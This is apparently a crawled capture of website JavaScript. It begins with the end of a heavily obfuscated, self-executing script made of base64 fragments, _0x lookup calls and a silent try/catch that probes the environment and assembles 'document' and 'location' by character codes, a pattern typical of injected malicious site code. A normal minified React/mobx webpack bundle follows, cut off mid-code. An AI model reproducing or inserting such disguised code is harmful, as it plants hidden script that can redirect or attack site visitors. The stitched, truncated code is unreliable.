KDB4MzllLCdvUVgkJykrSigw'+'eDI1YiwnWnokQScpK0ooMHgxOTgsJ3EwK'+'XAnKStKKDB4M2Y2LCdXU242JykrSigweD'+'MyYywnJDA2JScpK0ooMHgxNmIsJ0h0ITU'+'nKStKKDB4NDFkLCcjZ0FBJykrSigweDJk'+'YiwnT2l5QycpK0ooMHgyNjksJ1trbWwnK'+'StKKDB4MWIxLCddOEF6JykrSigweDNmNy'+'wnT2l5QycpK0ooMHg0NTAsJ1E0SDAnKSt'+_0x9835919y(0x136)+'TyNNVicpK0ooMHgyNTEsJ2hTKiQnKStKK'+_0x9835919y(0x104)+'dOJicpK0ooMHgyNGUsJ203TiYnKStKKDB'+'4MzI2LCdzUipTJykrSigweDFiMywnV0V5'+'WCcpK0ooMHg0NmEsJ1dCJWMnKStKKDB4M'+_0x9835919y(0xfc)+'cpK0ooMHgzZDAsJ141N1knKStKKDB4NDU'+_0x9835919y(0x162)+'K0ooMHgxNzksJ1trbWwnKStKKDB4MWRjL'+'CdXQiVjJykrSigweDFjZSwnb1FYJCcpK0'+'ooMHgyNzYsJ3NSKlMnKStKKDB4MzZhLCd'+'dOEF6JykrSigweDI2NCwnJDA2JScpK0oo'+'MHgxZTMsJyg3YkUnKStKKDB4MTY3LCdtN'+'04mJykrSigweDQ0OCwnWTZJVScpK0ooMH'+'gzOTQsJ0tpYlknKStKKDB4MTk1LCdtN04'+'mJykrSigweDFkNywneWVtJicpK0ooMHgx'+_0x9835919y(0xa6)+_0x9835919y(0x90)+'QsJ21SVTMn')+(_0x9835919y(0x176)+'SwnanhMSicpK0ooMHgzNjksJ3k5VSknKS'+'tKKDB4M2I3LCc2TjlyJykrSigweDMxZiw'+_0x9835919y(0xde)+_0x9835919y(0x166)+'UojUCcpK0ooMHgzMWQsJ2tLR3UnKStKKD'+'B4MWQ5LCdVXVRNJykrSigweDI1ZiwnNk4'+'5cicpK0ooMHgyODgsJyg3YkUnKStKKDB4'+_0x9835919y(0x1a7)+_0x9835919y(0x10d)+'Y3LCdrTWFOJykrSigweDFjZCwnc1IqUyc'+'pK0ooMHgxYzEsJ1dFeVgnKStKKDB4MTc1'+'LCd2VEM4JykrSigweDQ2OCwnJFAheScpK'+_0x9835919y(0xf0)+'dLaWJZJykrSigweDJkMywnb1FYJCcpK0o'+'oMHgxMzYsJ1dFeVgnKStKKDB4MmIxLCcp'+'cXAlJykrSigweDJlMywnTUQwUCcpK0ooM'+_0x9835919y(0x1a8)+'E1JykrSigweDQwMiwncTApcCcpK0ooMHg'+'yZjQsJ1dCJWMnKStKKDB4MTQwLCdtN04m'+_0x9835919y(0x1af)+_0x9835919y(0xb7)+'krSigweDMzMSwnTjB1SScpK0ooMHgzMDk'+_0x9835919y(0xa5)+'SigweDI4ZSwnXThBeicpK0ooMHgyM2EsJ'+'09peUMnKStKKDB4NDEzLCdqKnFFJykrSi'+_0x9835919y(0x1d5)+_0x9835919y(0x128)+'eDQ0NiwnR21sUScpK0ooMHgzOGMsJyg3Y'+'kUnKStKKDB4Mzk4LCdXRXlYJykrSigweD'+'E0Niwna01h')+('TicpK0ooMHgxZDEsJ1VdVE0nKStKKDB4M'+'zc2LCdZNklVJykrSigweDIyMSwnV0IlYy'+'cpK0ooMHgzNjEsJ2p4TEonKStKKDB4M2M'+'2LCdLaWJZJykrSigweDFlMiwnNUojUCcp'+'K0ooMHg0NDAsJ3NSKlMnKStKKDB4MWI1L'+'CddOEF6JykrSigweDNkZSwnT2l5QycpK0'+'ooMHg0NmMsJyRQIXknKStKKDB4MzQ2LCc'+'jKk8oJykrSigweDNmYSwnXjU3WScpK0oo'+'MHgxNjEsJylxcCUnKStKKDB4Mzc1LCdkW'+_0x9835919y(0x1c7)+'gyYTUsJ0tpYlknKStKKDB4MzcwLCdoUyo'+'kJykrSigweDNkMSwnV1NuNicpK0ooMHgx'+'MzAsJyg3YkUnKStKKDB4MTNlLCd4d2p1J'+_0x9835919y(0xf2)+'IsJ1dTbjYnKStKKDB4M2Q2LCdLeEBRJyk'+_0x9835919y(0x182)+_0x9835919y(0x9d)+'igweDE0YywnKDdiRScpK0ooMHgzMjEsJ2'+'03TiYnKStKKDB4NDQzLCdPI01WJykrSig'+_0x9835919y(0x86)+'eUMnKStKKDB4M2ExLCdOMHVJJykrSigwe'+'DQwOSwneUlrRicpK0ooMHgzNTUsJ3NSKl'+'MnKStKKDB4MjBjLCdHbWxRJykrSigweDM'+'1NiwneWVtJicpK0ooMHgzY2QsJ1dFeVgn'+_0x9835919y(0x98)+'Cwna0tHdScpK0ooMHgyZjksJ0pTRignKS'+_0x9835919y(0x19f)+_0x9835919y(0xfe)+'KDB4Mzg5LCdNN3plJykrSigweDJlNSwnc'+'1IqUycpK0ooMHgyOTAsJ1E0SDAnKStKKD'+'B4M2RkLCcq')+('XVE2JykrSigweDJiZCwnJDA2JScpK0ooM'+'HgzNzksJ104QXonKStKKDB4M2Y5LCdqeE'+_0x9835919y(0x93)+'yMDMsJ3llbSYnKStKKDB4MjZiLCd2VEM4'+'JykrSigweDE3MCwnW0RQNicpK0ooMHgzY'+'jMsJ3llbSYnKStKKDB4MjFmLCdKU0YoJy'+'krSigweDI4MCwnbVJVMycpK0ooMHgzOGU'+'sJ1tEUDYnKStKKDB4MjlkLCcjKWY4Jykr'+'SigweDMyZiwnaFMqJCcpK0ooMHgxMmYsJ'+_0x9835919y(0xe1)+'gweDM1MiwnTyNNVicpK0ooMHgyMmUsJ21'+'SVTMnKStKKDB4M2ZjLCckUCF5JykrSigw'+'eDM4MSwnWnokQScpK0ooMHgzOGQsJ2oqc'+_0x9835919y(0x81)+'MyMywnXThBeicpK0ooMHg0NjAsJ2tLR3U'+'nKStKKDB4MWYzLCdLeEBRJykrSigweDFj'+'MCwnanhMSicpK0ooMHgzNDcsJ1E0SDAnK'+'StKKDB4MzNlLCdoUyokJykrSigweDIzMC'+'wnTyNNVicpK0ooMHgxMmQsJ3lJa0YnKSt'+'KKDB4MTZmLCdOMHVJJykrSigweDJkZSwn'+_0x9835919y(0xc5)+'DB4NDA2LCdPI01WJykrSigweDQyMCwnIy'+'pPKCcpK0ooMHg0MGMsJ0h0ITUnKStKKDB'+'4NDZkLCdoUyokJykrSigweDJkYywnb0lV'+'IScpK0ooMHgzZjMsJ01EMFAnKStKKDB4M'+_0x9835919y(0x17a)+_0x9835919y(0xfa)+_0x9835919y(0x1b7)+'K0ooMHgxNGIsJylxcCUnKStKKDB4MjU5L'+'CddOEF6JykrSigweDQ2NywnTyNNVicpK0'+'ooMHgzNjMs')+(_0x9835919y(0xd4)+_0x9835919y(0x189)+'dOMHVJJykrSigweDMwZCwnTjB1SScpK0o'+'oMHgzZGMsJ1VdVE0nKStKKDB4M2RmLCdO'+_0x9835919y(0xa3)+'Hg0MzMsJ1g4V1cnKStKKDB4MzEwLCdVXV'+'RNJykrSigweDNlOSwnb1FYJCcpK0ooMHg'+_0x9835919y(0x1a5)+_0x9835919y(0x137)+_0x9835919y(0x11c)+'krSigweDIwYSwnSHQhNScpK0ooMHgxN2E'+'sJ1VdVE0nKStKKDB4MTczLCdZNklVJykr'+_0x9835919y(0x193)+'3k5VSknKStKKDB4MjRmLCdxMClwJykrSi'+'gweDFjNCwnUTRIMCcpK0ooMHgzNWYsJ3l'+'lbSYnKStKKDB4MTQxLCdoUyokJykrSigw'+'eDMwYSwnTUQwUCcpK0ooMHgyNDMsJylxc'+'CUnKStKKDB4MmZiLCdNN3plJykrSigweD'+'NkNCwnbTdOJicpK0ooMHgyYjgsJ09peUM'+'nKStKKDB4M2NlLCdeNTdZJykrSigweDE5'+'MiwnTyNNVicpK0ooMHgxZTksJ3h3anUnK'+_0x9835919y(0x155)+'wnc1IqUycpK0ooMHgxNTEsJ2p4TEonKSt'+'KKDB4MzczLCdRNEgwJykrSigweDI4Yiwn'+'TTd6ZScpK0ooMHgzZTMsJ29JVSEnKStKK'+'DB4MjZmLCdPaXlDJykrSigweDIxYiwnTT'+'d6ZScpK0ooMHgyMjIsJyRQIXknKStKKDB'+'4MTM0LCdeNTdZJykrSigweDNkYSwnb1FY'+'JCcpK0ooMHgzZTgsJ141N1knKStKKDB4M'+_0x9835919y(0x95)+'cpK0ooMHgz')+('ZmYsJzVKI1AnKStKKDB4Mzk1LCdkWkByJ'+'ykrSigweDQzMiwnKXFwJScpK0ooMHgxZD'+'UsJ0t4QFEnKStKKDB4NDNkLCdtN04mJyk'+'rSigweDMwNCwnanhMSicpK0ooMHgyOGEs'+'J1trbWwnKStKKDB4MjVjLCdHbWxRJykrS'+_0x9835919y(0x132)+_0x9835919y(0x150)+'weDNmMSwnTyNNVicpK0ooMHgxYjIsJ1tE'+'UDYnKStKKDB4MmUxLCdOMHVJJykrSigwe'+'DJhMywnJDA2JScpK0ooMHgyMzIsJ104QX'+'onKStKKDB4MTU2LCdzUipTJykrSigweDI'+'3ZSwnV0V5WCcpK0ooMHgxNDcsJzVKI1An'+_0x9835919y(0x17d)+'iwna0tHdScpK0ooMHgxOWUsJ0dtbFEnKS'+'tKKDB4MTlkLCcqXVE2JykrSigweDFmZCw'+'nXjU3WScpK0ooMHgzNmIsJ003emUnKStK'+'KDB4M2QyLCdLeEBRJykrSigweDMzYywnS'+'HQhNScpK0ooMHg0MGIsJylxcCUnKStKKD'+'B4MTJiLCdXRXlYJykrSigweDM0OCwnWDh'+'XVycpK0ooMHgzMTYsJ1g4V1cnKStKKDB4'+'MWZlLCd5SWtGJykrSigweDE4YywndlRDO'+'CcpK0ooMHg0NGYsJ3k5VSknKStKKDB4M2'+'Y4LCdIdCE1JykrSigweDI0YywnJFAheSc'+'pK0ooMHgzNTEsJ21SVTMnKStKKDB4MTQz'+'LCc2TjlyJykrSigweDJhZSwnIypPKCcpK'+'0ooMHgxMzgsJ1dTbjYnKStKKDB4MTUyLC'+'dXU242JykrSigweDFjOCwnc1IqUycpK0o'+_0x9835919y(0xd7)+'NEgwJykrSigweDI5YSwnUTRIMCcpK0ooM'+_0x9835919y(0x111)+'FFJykrSigw')+(_0x9835919y(0xaf)+'ygnKStKKDB4MWQyLCd5SWtGJykrSigweD'+'JjYSwna01hTicpK0ooMHgyOTIsJ08jTVY'+'nKStKKDB4MzU0LCd5OVUpJykrSigweDNj'+_0x9835919y(0xbd)+'StKKDB4MWU1LCdtUlUzJykrSigweDJhMi'+_0x9835919y(0x164)+'KKDB4MzUwLCd2VEM4JykrSigweDFmNSwn'+'TjB1SScpK0ooMHgxMjgsJ01EMFAnKStKK'+'DB4Mjg5LCd5OVUpJykrSigweDI1ZCwnW2'+'ttbCcpK0ooMHgzNTcsJ0h0ITUnKStKKDB'+_0x9835919y(0x178)+_0x9835919y(0x194)+'jc1LCdPI01WJykrSigweDJmZSwnIypPKC'+'cpK0ooMHgxODAsJ2tLR3UnKStKKDB4MmF'+'kLCcjKk8oJykrSigweDE3OCwnZFpAcicp'+'K0ooMHgxZmYsJ3lJa0YnKSksY1tKKDB4M'+_0x9835919y(0x157)+_0x9835919y(0xf9)+'jW0ooMHgxODMsJyQwNiUnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3LHgseSx6LEEsQixDK'+'XtyZXR1cm4gcShzLHUsdix3LHgseSx6LE'+'EsQixDKTt9LGNbSigweDI4ZiwnV0V5WCc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO30sY1tKKDB4MzU5LCd5OVUpJyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyx4LHkpe3'+_0x9835919y(0x1da)+_0x9835919y(0x175)+'bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tKKDB4MzkzLCdIdCE1Jy'+'ldPWZ1bmN0')+('aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxjW'+'0ooMHgyODMsJ29RWCQnKV09SigweDM2Ni'+'wnNk45cicpK0ooMHgyYjQsJ104QXonKSt'+'KKDB4MjAwLCdPaXlDJykrJ10nLGNbSigw'+_0x9835919y(0xd8)+'VgkJykrSigweDNiOCwnTyNNVicpK0ooMH'+_0x9835919y(0xeb)+'mJyksY1tKKDB4MzM0LCdLaWJZJyldPWZ1'+_0x9835919y(0xe3)+'SxjW0ooMHgzNDIsJyQwNiUnKV09SigweD'+_0x9835919y(0x8d)+_0x9835919y(0xee)+'NCwnTjB1SScpKyddJyxjW0ooMHgzMjgsJ'+'3ZUQzgnKV09SigweDI5MSwnbVJVMycpK0'+_0x9835919y(0xa4)+'rS0d1JykrSigweDIwZiwnc1IqUycpK0oo'+'MHg0NWYsJ1trbWwnKSxjW0ooMHgzNWIsJ'+_0x9835919y(0xbc)+'R1cm4gcXx8czt9LGNbSigweDE4OSwnWTZ'+'JVScpXT1mdW5jdGlvbihxLHMsdSx2LHcs'+'eCx5LHosQSxCLEMpe3JldHVybiBxKHMsd'+'Sx2LHcseCx5LHosQSxCLEMpO30sY1tKKD'+'B4MjllLCd2VEM4JyldPWZ1bmN0aW9uKHE'+'scyx1KXtyZXR1cm4gcShzLHUpO307dmFy'+_0x9835919y(0x10f)+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocyx1KX'+'t2YXIgdj1xP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4ODE5OTI2MGQ7aWYodSl7dmFyIHc9'+_0x9835919y(0x16c)+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rp')+('b24oKXt9O3JldHVybiBxPSFbXSx2O307f'+'SgpO2Z1bmN0aW9uIGcocSxzKXt2YXIgTD'+'1KLHU9e307dVtMKDB4NDM0LCcjKk8oJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIE09TDty'+'ZXR1cm4gZFtNKDB4MTljLCd5SWtGJyldK'+'HosQSk7fSx1W0woMHg0MDQsJ2tNYU4nKV'+_0x9835919y(0xe0)+'weDIzZCwnb1FYJCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DMxNywnazVsdCcpXSh6LEEpO30sdVtMKD'+'B4M2EyLCdaeiRBJyldPWRbTCgweDFjOSw'+'na0tHdScpXSx1W0woMHgxODIsJ003emUn'+'KV09ZFtMKDB4MmU0LCdxMClwJyldLHVbT'+'CgweDM3MiwnT2l5QycpXT1mdW5jdGlvbi'+'h4KXt2YXIgTz1MO3JldHVybiBkW08oMHg'+_0x9835919y(0x172)+_0x9835919y(0x163)+'VRNJyldLHVbTCgweDNhNywnW2ttbCcpXT'+'1mdW5jdGlvbih4LHkseil7dmFyIFA9TDt'+_0x9835919y(0x120)+'KHgseSx6KTt9LHVbTCgweDIyOSwnXThBe'+'icpXT1mdW5jdGlvbih6LEEpe3ZhciBRPU'+_0x9835919y(0x1bc)+'pXSh6LEEpO30sdVtMKDB4Mjc3LCdaeiRB'+_0x9835919y(0x152)+'DtyZXR1cm4gZFtSKDB4NDVjLCdvUVgkJy'+'ldKHosQSk7fSx1W0woMHgyNDYsJ08jTVY'+'nKV09ZFtMKDB4MjU0LCcqXVE2JyldO3Zh'+'ciB2PXU7Zm9yKHZhciB3IGluIHEpaWYoZ'+'FtMKDB4MWQwLCdqKnFFJyldKHdbTCgweD'+'M5NiwnWnok')+(_0x9835919y(0x154)+_0x9835919y(0xa2)+'ojUCcpXVtTKDB4MTVlLCdrNWx0JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzpyZXR1c'+'m4gMHgxO2Nhc2UnMSc6dmFyIEI9dltTKD'+_0x9835919y(0x1bf)+'jdGlvbigpe3ZhciBUPVMsRj12W1QoMHgy'+'OTMsJ3lJa0YnKV0odHlwZW9mIHdpbmRvd'+'yx2W1QoMHgyNDcsJyg3YkUnKV0pP3dpbm'+'Rvdzp2W1QoMHgyNzAsJ1k2SVUnKV0odHl'+'wZW9mIHByb2Nlc3MsdltUKDB4Mjc5LCdt'+'UlUzJyldKSYmdltUKDB4M2VmLCdzUipTJ'+'yldKHR5cGVvZiByZXF1aXJlLHZbVCgweD'+_0x9835919y(0x1c0)+'nS2liWScpXSh0eXBlb2YgZ2xvYmFsLHZb'+'VCgweDQzZiwnZFpAcicpXSk/Z2xvYmFsO'+'nRoaXMsRz1mdW5jdGlvbigpe3ZhciBVPV'+_0x9835919y(0x9b)+'pKSsncCddKEVbVSgweDEzZiwnWnokQScp'+'XSk7cmV0dXJuIUhbVSgweDM5YiwnTyNNV'+'icpXShCKTt9O3JldHVybiB2W1QoMHgyY2'+'MsJ08jTVYnKV0oRyk7fSk7Y29udGludWU'+'7Y2FzZScyJzp2W1MoMHgzZDgsJzVKI1An'+_0x9835919y(0xb0)+'3IodmFyIEM9MHgyO3ZbUygweDQyYSwnWT'+'ZJVScpXShDLHlbUygweDJhZiwnWTZJVSc'+_0x9835919y(0xa1)+'JyRQIXknKV0oeFtTKDB4M2E1LCcqXVE2J'+'ykrUygweDMyZCwnIypPKCcpXSh5W0NdWz'+'B4MF0pLHlb')+('Q11bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4MT'+'JjLCdXQiVjJyldPXZbUygweDJjNiwnS2l'+'iWScpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh3LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbd107fWZ1bmN0aW9uIGkocSl7dm'+_0x9835919y(0x141)+'NVicpXT1mdW5jdGlvbih6LEEpe3ZhciBX'+'PVY7cmV0dXJuIGRbVygweDFmNywncTApc'+'CcpXSh6LEEpO30sc1tWKDB4MTVjLCd2VE'+'M4JyldPWZ1bmN0aW9uKHosQSl7dmFyIFg'+'9VjtyZXR1cm4gZFtYKDB4MjVlLCdRNEgw'+'JyldKHosQSk7fSxzW1YoMHgyMjYsJ2s1b'+_0x9835919y(0x158)+'1WO3JldHVybiBkW1koMHgzYzcsJ09peUM'+'nKV0oeixBKTt9LHNbVigweDM4YSwnUTRI'+'MCcpXT1mdW5jdGlvbih6LEEpe3ZhciBaP'+'VY7cmV0dXJuIGRbWigweDQ2NiwnIypPKC'+'cpXSh6LEEpO307dmFyIHU9cyx2PW5ldyB'+'SZWdFeHAoZFtWKDB4MTg3LCdrTWFOJyld'+'LCdnJyksdz1kW1YoMHgxOTcsJ1dFeVgnK'+'V1bVigweDE3ZSwnb0lVIScpKydjZSddKH'+'YsJycpLHY9ZFtWKDB4MmI2LCdaeiRBJyl'+'dKGJ0b2EscSlbVigweDE5MSwnc1IqUycp'+_0x9835919y(0x140)+_0x9835919y(0x15c)+'gnJylbVigweDNlYywnI2dBQScpKydzZSd'+'dKClbVigweDNhZiwnS3hAUScpXSgnJyks'+'cT12W1YoMHg0MTcsJ04wdUknKSsnY2UnX'+_0x9835919y(0x18a)+_0x9835919y(0x107))+(_0x9835919y(0x9c)+_0x9835919y(0x89)+'snZGUnXSh1W2EwKDB4MmMwLCdrTWFOJyl'+'dKHVbYTAoMHgxZGQsJ1k2SVUnKV0oeCwn'+'WicpPzB4NWE6MHg3YSx4PXVbYTAoMHgxY'+'mIsJ003emUnKV0oeFthMCgweDM2Miwna0'+'1hTicpK2EwKDB4M2FhLCd5ZW0mJyldKDB'+'4MCksMHhkKSk/eDp1W2EwKDB4NDFhLCcp'+_0x9835919y(0x1cb)+'FJlZ0V4cChkW1YoMHgzMmEsJ21SVTMnKV'+'0sJ2cnKTtyZXR1cm4gZFtWKDB4MjhjLCc'+_0x9835919y(0xcc)+'XShkW1YoMHgxYTcsJ1trbWwnKV0oZFtWK'+_0x9835919y(0xd9)+'wnTTd6ZScpXSh3LGRbVigweDFiOSwneWV'+'tJicpXSksZFtWKDB4MjYyLCckMDYlJyld'+_0x9835919y(0x1ad)+'CcnKSksJy8nKSxxKSxkW1YoMHgyOTgsJ3'+'EwKXAnKV0pO312YXIgaixrLGwsbSxwPW5'+_0x9835919y(0x197)+'JyldLCdnJyk7aj1kW0ooMHgyODIsJ003e'+'mUnKV0saz1wLGw9ZnVuY3Rpb24oKXt2YX'+'IgYTE9SixxPWRbYTEoMHgyMmQsJ0tpYlk'+'nKV0od2luZG93LHt9KSxzPW5ldyBSZWdF'+_0x9835919y(0x19a)+'ycpLHM9cVtkW2ExKDB4MWQ4LCdxMClwJy'+'ldW2ExKDB4Mjg2LCdba21sJykrJ2NlJ10'+'ocywnJyldO3MmJihuZXcgcygweDAsMHgw'+_0x9835919y(0x106)+'DB4M2E0LCc1SiNQJyldKGksZnVuY3Rpb2'+'4oKXt2YXIg')+(_0x9835919y(0xc4)+'yldKGcsZFthMigweDE2MywndlRDOCcpXS'+'h3aW5kb3cse30pLDB4OCxbMHg3LDB4NzR'+'dLFsweDYsMHg2ZV0sWzB4NSwweDY1XSxb'+'MHg0LDB4NmRdLFsweDMsMHg3NV0sWzB4M'+'iwweDYzXSxbMHgxLDB4NmZdLFsweDAsMH'+'g2NF0pO2lmKHUpcmV0dXJuIHU9ZFthMig'+'weDQxYiwnanhMSicpXShnLHUsMHg4LFsw'+'eDcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyL'+'DB4NjNdLFsweDAsMHg2Y10pLCEhdSYmZF'+_0x9835919y(0x96)+'0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7'+_0x9835919y(0x15a)+'WJZJyldKG0sd2luZG93KSl8fChtPWRbSi'+_0x9835919y(0x156)+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZFtKKDB4NDB'+_0x9835919y(0x88)+'KnFFJykrJ2NlJ10oaywnJyksbCk7fSgpK'+'Ts=')))();}.toString();return _0x5175507.slice(_0x5175507.indexOf("{") + 1, _0x5175507.lastIndexOf("}"))})())),d[a0(0x31d,'Xdxh')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-attestation/main-ksys-app-attestation.js
body_size: 301831
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s=84)}([function(t,e){t.exports=React},function(t,e){t.exports=mobx},function(t,e){t.exports=KsysAppTemplateV2dot36dot3},function(t,e,n){t.exports=n(86)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",function(){return o})},function(t,e,n){"use strict";n.r(e);var r=n(31),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var c=!1;function s(){return c}var u=function(){return(u=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function l(t,e){var n="function"===typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var d=[];function f(){var t=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function g(t,e,n){if(void 0===e&&(e="observed"),void 0===n&&(n=y),s())return t();var r=(n.useForceUpdate||f)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){r()}));var c,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(t){Object(i.useEffect)(function(){return t},d)}(function(){l()}),a.current.track(function(){try{c=t()}catch(e){u=e}}),u)throw l(),u;return c}function m(t,e){if(s())return t;var n,r,o,a=u({forwardRef:!1},e),c=t.displayName||t.name,l=function(e,n){return g(function(){return t(e,n)},c)};return l.displayName=c,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=t,o=n,Object.keys(r).forEach(function(t){r.hasOwnProperty(t)&&!h[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))}),n.displayName=c,n}var h={$$typeof:!0,render:!0,compare:!0,type:!0};function v(t){var e=t.children,n=t.render,r=e||n;return"function"!==typeof r?null:g(r)}function b(t,e,n,r,o){var i="children"===e?"render":"children",a="function"===typeof t[e],c="function"===typeof t[i];return a&&c?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||c?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+n+"`, expected `function`.")}function I(t,e){if(!e||void 0!==t){var n=l(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(n,t),n}}function x(t){return I(t,!1)}function L(t,e){var n=I(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(n));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var n,r,i=e[t];"function"===typeof i&&(e[t]=(n=i,r=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return n.apply(r,t)})}))}),e})[0]}v.propTypes={children:b,render:b},v.displayName="Observer",n.d(e,"observer",function(){return R}),n.d(e,"useStaticRendering",function(){return D}),n.d(e,"Provider",function(){return Z}),n.d(e,"MobXProviderContext",function(){return U}),n.d(e,"inject",function(){return G}),n.d(e,"disposeOnUnmount",function(){return Q}),n.d(e,"PropTypes",function(){return tt}),n.d(e,"Observer",function(){return v}),n.d(e,"useAsObservableSource",function(){return x}),n.d(e,"useLocalStore",function(){return L});var O=0,M={};function C(t){return M[t]||(M[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+O+")";return O++,e}(t)),M[t]}function j(t,e){if(w(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(e,n[o])||!w(t[n[o]],e[n[o]]))return!1;return!0}function w(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},S=!1,A=C("skipRender"),P=C("isForcingUpdate"),_="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function N(t,e,n){Object.hasOwnProperty.call(t,e)?t[e]=n:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}function D(t){S=t,c=t}function T(t,e){return S&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!j(this.props,t)}function k(t,e){var n=C("reactProp_"+e+"_valueHolder"),r=C("reactProp_"+e+"_atomHolder");function i(){return this[r]||N(this,r,Object(o.createAtom)("reactive "+e)),this[r]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(t){this[P]||j(this[n],t)?N(this,n,t):(N(this,n,t),N(this,A,!0),i.call(this).reportChanged(),N(this,A,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),_&&t.$$typeof===_){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(v,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==T)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=T;k(e,"props"),k(e,"state");var n=e.render;return e.render=function(){if(!this.baseRender){var t=n.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(v,null,this.baseRender)},t}(t):m(t)}var 